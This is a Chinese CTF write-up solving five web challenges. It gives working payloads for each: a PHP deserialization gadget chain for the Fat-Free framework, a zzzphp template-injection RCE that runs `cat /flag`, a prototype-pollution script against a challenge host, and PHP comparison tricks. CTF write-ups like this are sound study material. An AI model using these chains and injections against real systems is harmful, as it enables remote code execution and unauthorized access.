easyphp

题目源码的意思就是打down子进程就会进入phpinfo,参考https://bugs.php.net/bug.php?id=52173,flag就在phpinfo里。
1
| ?a=call_user_func&b=pcntl_waitpid
|
babyunserialize

wmctf2020中的webweb,网上找到了一个链改改可以用的 http://phoebe233.cn/?p=56
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <?php
namespace DB\SQL {
class Mapper {
protected $adhoc=[],$db,$props=[];
public function __construct() {
$this->adhoc = array( 30 => ["expr" => "test"]);
$this->db = $this;
$this->props['quotekey'] = "phpinfo";
}
}
}
namespace CLI {
use DB\SQL\Mapper;
class Agent {
protected $server;
public function __construct() {
$this->server->events = array("disconnect" => [new Mapper(), "find"]);
}
}
class WS {
}
}
namespace {
use CLI\WS;
echo "\n";
echo urlencode(serialize(array(new WS(), new CLI\Agent())));
}
|
1
| a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%22CLI%5CAgent%22%3A1%3A%7Bs%3A9%3A%22%00%2A%00server%22%3BO%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A6%3A%22events%22%3Ba%3A1%3A%7Bs%3A10%3A%22disconnect%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A13%3A%22DB%5CSQL%5CMapper%22%3A3%3A%7Bs%3A8%3A%22%00%2A%00adhoc%22%3Ba%3A1%3A%7Bi%3A30%3Ba%3A1%3A%7Bs%3A9%3A%22%2Ftmp%2Fflag%22%3Bs%3A4%3A%22test%22%3B%7D%7Ds%3A5%3A%22%00%2A%00db%22%3Br%3A7%3Bs%3A8%3A%22%00%2A%00props%22%3Ba%3A1%3A%7Bs%3A8%3A%22quotekey%22%3Bs%3A7%3A%22phpinfo%22%3B%7D%7Di%3A1%3Bs%3A4%3A%22find%22%3B%7D%7D%7D%7D%7D
|
rceme

zzzphp的后台RCE的代码,直接网上找一个poc构造绕过过滤即可。
1
| ?a={if:printf(`cat /flag`)}x{endif}
|
littlegame

set-value原型链污染,参考https://snyk.io/vuln/SNYK-JS-SETVALUE-450213
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| import requests
import json
s = requests.session()
url1 = 'http://eci-2zebqdx3ky4mqjhxqmo6.cloudeci1.ichunqiu.com:8888/SpawnPoint'
url2 = 'http://eci-2zebqdx3ky4mqjhxqmo6.cloudeci1.ichunqiu.com:8888/Privilege'
url3 = 'http://eci-2zebqdx3ky4mqjhxqmo6.cloudeci1.ichunqiu.com:8888/DeveloperControlPanel'
headers={
'Content-Type':'application/json'
}
payload={"NewAttributeKey":"constructor.prototype.a1","NewAttributeValue":"passwd"}
login = {"key":"a1","password":"passwd"}
req1=s.get(url1)
req=s.post(url2,headers=headers,data=json.dumps(payload))
res=s.post(url3,headers=headers,data=json.dumps(login))
print(res.text)
|
easytrick
$trick1和$trick2的md5值要相等,长度还有限制,所以思路就是$trick2经过处理后得到和$trick1一样的字符,所以直接想到的就是1/0 = > INF。
1
2
3
4
5
6
7
8
9
| <?php
class trick{
public $trick1=INF;
public $trick2=1/0;
public function __destruct(){
}
}
$a = new trick();
echo urlencode(serialize($a));
|
Final
国赛这web题的质量也是无话可说了,果然web是没有前途的,5题还不如其他方向的1题,这叫官方劝退?



